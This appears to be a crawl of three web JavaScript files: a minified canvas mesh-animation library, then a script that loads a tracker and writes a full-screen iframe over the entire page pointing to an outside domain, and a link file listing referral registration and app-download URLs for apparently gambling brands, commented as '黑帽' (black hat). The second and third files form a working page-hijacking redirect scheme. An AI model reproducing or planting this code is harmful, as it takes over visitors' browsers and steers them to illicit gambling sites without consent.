CAV.Scene.prototype={add:function(a){a instanceof CAV.Mesh&&!~this.meshes.indexOf(a)?this.meshes.push(a):a instanceof CAV.Light&&!~this.lights.indexOf(a)&&this.lights.push(a);return this},remove:function(a){a instanceof CAV.Mesh&&~this.meshes.indexOf(a)?this.meshes.splice(this.meshes.indexOf(a),1):a instanceof CAV.Light&&~this.lights.indexOf(a)&&this.lights.splice(this.lights.indexOf(a),1);return this}};CAV.Renderer=function(){this.halfHeight=this.halfWidth=this.height=this.width=0};
CAV.Renderer.prototype={setSize:function(a,b){if(!(this.width===a&&this.height===b))return this.width=a,this.height=b,this.halfWidth=this.width*0.5,this.halfHeight=this.height*0.5,this},clear:function(){return this},render:function(){return this}};CAV.CanvasRenderer=function(){CAV.Renderer.call(this);this.element=document.createElement("canvas");this.element.style.display="block";this.context=this.element.getContext("2d");this.setSize(this.element.width,this.element.height)};
CAV.CanvasRenderer.prototype=Object.create(CAV.Renderer.prototype);CAV.CanvasRenderer.prototype.setSize=function(a,b){CAV.Renderer.prototype.setSize.call(this,a,b);this.element.width=a;this.element.height=b;this.context.setTransform(1,0,0,-1,this.halfWidth,this.halfHeight);return this};CAV.CanvasRenderer.prototype.clear=function(){CAV.Renderer.prototype.clear.call(this);this.context.clearRect(-this.halfWidth,-this.halfHeight,this.width,this.height);return this};
CAV.CanvasRenderer.prototype.render=function(a){CAV.Renderer.prototype.render.call(this,a);var b,c,d,e,f;this.clear();this.context.lineJoin="round";this.context.lineWidth=1;for(b=a.meshes.length-1;b>=0;b--)if(c=a.meshes[b],c.visible){c.update(a.lights,true);for(d=c.geometry.triangles.length-1;d>=0;d--)e=c.geometry.triangles[d],f=e.color.format(),this.context.beginPath(),this.context.moveTo(e.a.position[0],e.a.position[1]),this.context.lineTo(e.b.position[0],e.b.position[1]),this.context.lineTo(e.c.position[0],
e.c.position[1]),this.context.closePath(),this.context.strokeStyle=f,this.context.fillStyle=f,this.context.stroke(),this.context.fill()}return this};

function Victor(container, anitOut){
	if (!!document.createElement("canvas").getContext) {
		var t = {
			width: 4.5,
			height: 4.5,
			depth: 10,
			segments: 12,
			slices: 6,
			xRange: 0.6,
			yRange: 0.4,
			zRange: 1,
			ambient: "#73a0cd",
			diffuse: "#2f353b",
			speed: 0.0002
		};
		var G = {
			count: 2,
			xyScalar: 1,
			zOffset: 100,
			ambient: "#658fba",
			diffuse: "#a2cefc",
			speed: 0.001,
			gravity: 1200,
			dampening: 0.95,
			minLimit: 10,
			maxLimit: null,
			minDistance: 20,
			maxDistance: 400,
			autopilot: false,
			draw: false,
			bounds: CAV.Vector3.create(),
			step: CAV.Vector3.create(Math.randomInRange(0.2, 1), Math.randomInRange(0.2, 1), Math.randomInRange(0.2, 1))
		};
		var m = "canvas";
		var E = "svg";
		var x = {
			renderer: m
		};
		var i, n = Date.now();
		var L = CAV.Vector3.create();
		var k = CAV.Vector3.create();
		var z = document.getElementById(container || "container");
		var w = document.getElementById(anitOut || "anitOut");
		var D, I, h, q, y;
		var g;
		var r;

		function C() {
			F();
			p();
			s();
			B();
			v();
			K(z.offsetWidth, z.offsetHeight);
			o()
		}

		function F() {
			g = new CAV.CanvasRenderer();
			H(x.renderer)
		}

		function H(N) {
			if (D) {
				w.removeChild(D.element)
			}
			switch (N) {
				case m:
					D = g;
					break
			}
			D.setSize(z.offsetWidth, z.offsetHeight);
			w.appendChild(D.element)
		}

		function p() {
			I = new CAV.Scene()
		}

		function s() {
			I.remove(h);
			D.clear();
			q = new CAV.Plane(t.width * D.width, t.height * D.height, t.segments, t.slices);
			y = new CAV.Material(t.ambient, t.diffuse);
			h = new CAV.Mesh(q, y);
			I.add(h);
			var N, O;
			for (N = q.vertices.length - 1; N >= 0; N--) {
				O = q.vertices[N];
				O.anchor = CAV.Vector3.clone(O.position);
				O.step = CAV.Vector3.create(Math.randomInRange(0.2, 1), Math.randomInRange(0.2, 1), Math.randomInRange(0.2, 1));
				O.time = Math.randomInRange(0, Math.PIM2)
			}
		}

		function B() {
			var O, N;
			for (O = I.lights.length - 1; O >= 0; O--) {
				N = I.lights[O];
				I.remove(N)
			}
			D.clear();
			for (O = 0; O < G.count; O++) {
				N = new CAV.Light(G.ambient, G.diffuse);
				N.ambientHex = N.ambient.format();
				N.diffuseHex = N.diffuse.format();
				I.add(N);
				N.mass = Math.randomInRange(0.5, 1);
				N.velocity = CAV.Vector3.create();
				N.acceleration = CAV.Vector3.create();
				N.force = CAV.Vector3.create()
			}
		}

		function K(O, N) {
			D.setSize(O, N);
			CAV.Vector3.set(L, D.halfWidth, D.halfHeight);
			s()
		}

		function o() {
			i = Date.now() - n;
			u();
			M();
			requestAnimationFrame(o)
		}

		function u() {
			var Q, P, O, R, T, V, U, S = t.depth / 2;
			CAV.Vector3.copy(G.bounds, L);
			CAV.Vector3.multiplyScalar(G.bounds, G.xyScalar);
			CAV.Vector3.setZ(k, G.zOffset);
			for (R = I.lights.length - 1; R >= 0; R--) {
				T = I.lights[R];
				CAV.Vector3.setZ(T.position, G.zOffset);
				var N = Math.clamp(CAV.Vector3.distanceSquared(T.position, k), G.minDistance, G.maxDistance);
				var W = G.gravity * T.mass / N;
				CAV.Vector3.subtractVectors(T.force, k, T.position);
				CAV.Vector3.normalise(T.force);
				CAV.Vector3.multiplyScalar(T.force, W);
				CAV.Vector3.set(T.acceleration);
				CAV.Vector3.add(T.acceleration, T.force);
				CAV.Vector3.add(T.velocity, T.acceleration);
				CAV.Vector3.multiplyScalar(T.velocity, G.dampening);
				CAV.Vector3.limit(T.velocity, G.minLimit, G.maxLimit);
				CAV.Vector3.add(T.position, T.velocity)
			}
			for (V = q.vertices.length - 1; V >= 0; V--) {
				U = q.vertices[V];
				Q = Math.sin(U.time + U.step[0] * i * t.speed);
				P = Math.cos(U.time + U.step[1] * i * t.speed);
				O = Math.sin(U.time + U.step[2] * i * t.speed);
				CAV.Vector3.set(U.position, t.xRange * q.segmentWidth * Q, t.yRange * q.sliceHeight * P, t.zRange * S * O - S);
				CAV.Vector3.add(U.position, U.anchor)
			}
			q.dirty = true
		}

		function M() {
			D.render(I)
		}

		function J(O) {
			var Q, N, S = O;
			var P = function(T) {
				for (Q = 0, l = I.lights.length; Q < l; Q++) {
					N = I.lights[Q];
					N.ambient.set(T);
					N.ambientHex = N.ambient.format()
				}
			};
			var R = function(T) {
				for (Q = 0, l = I.lights.length; Q < l; Q++) {
					N = I.lights[Q];
					N.diffuse.set(T);
					N.diffuseHex = N.diffuse.format()
				}
			};
			return {
				set: function() {
					P(S[0]);
					R(S[1])
				}
			}
		}

		function v() {
			window.addEventListener("resize", j)
		}

		function A(N) {
			CAV.Vector3.set(k, N.x, D.height - N.y);
			CAV.Vector3.subtract(k, L)
		}

		function j(N) {
			K(z.offsetWidth, z.offsetHeight);
			M()
		}
		C();
	}
	return  J;
}

--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 762
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5430651aa58e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var strUrl = "https://bixue8896.vip/";
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999999999999;background:#fff">'); 
document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');
 
        



--- FILE ---
content_type: application/javascript
request_url: https://bixue8896.vip/static/js/link.js
body_size: 746
content:
var link = {
    
    //开云链接
    kypcregi: 'https://www.tbbxyg.vip:9037/register/?i_code=60584139',          //PC链接 【黑帽】
    kymoregi: 'https://www.r0hppl.vip:9037/entry/register/?i_code=60584139', //手机h5.  
    kydown:   'https://www.1ge1k6.vip:6002/entry/register/?i_code=60584139',     //app链接  

    //mk链接
    mkpcregi: 'https://www.wk3pua.vip:8002/register/?i_code=47531088',       //PC链接 【黑帽】
    mkmoregi: 'https://www.dhugw0.vip:7988/entry/register/?i_code=47531088', //手机h5.  
    mkdown:   'https://www.zl34z9.vip:9048/entry/register/?i_code=47531088',                //app链接   

    //九游链接
    jypcregi: 'https://www.bxcjdq.vip:9970/register/?i_code=53343600',       //PC链接 【黑帽】
    jymoregi: 'https://www.6ph7cc.vip:9010/entry/register/?i_code=53343600', //手机h5.  
    jydown:   'https://www.hurm97.vip:4341/entry/register/?i_code=53343600',                //app链接   

    //乐鱼链接
    lypcregi: 'https://www.g33jnd.vip:6848/register/?i_code=9209600',       //PC链接 【黑帽】
    lymoregi: 'https://www.uty4fz.vip:9073/entry/register/?i_code=9209600', //手机h5.  
    lydown:   'https://www.dtks2v.vip:9056/entry/register/?i_code=9209600',                //app链接   
    
    //华体会链接
    hthpcregi: 'https://www.u5e8o0.vip:3639/register/?i_code=8694748',         //PC链接。【黑帽】
    hthmoregi: 'https://www.wwoue5.vip:9093/entry/register/?i_code=8694748',   //手机h5.  
    hthdown:   'https://www.ropcn4.vip:9043/entry/register/?i_code=8694748',                  //app链接  
    




}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    }else if (value==='ly'){
        window.open( link.lydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='mk'){
        window.open( link.mkdown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    }   else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
    }else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='mk') {
        if (isMo) {
            window.open( link.mkmoregi )
        } else {
            window.open( link.mkpcregi )
        }
        
    }
}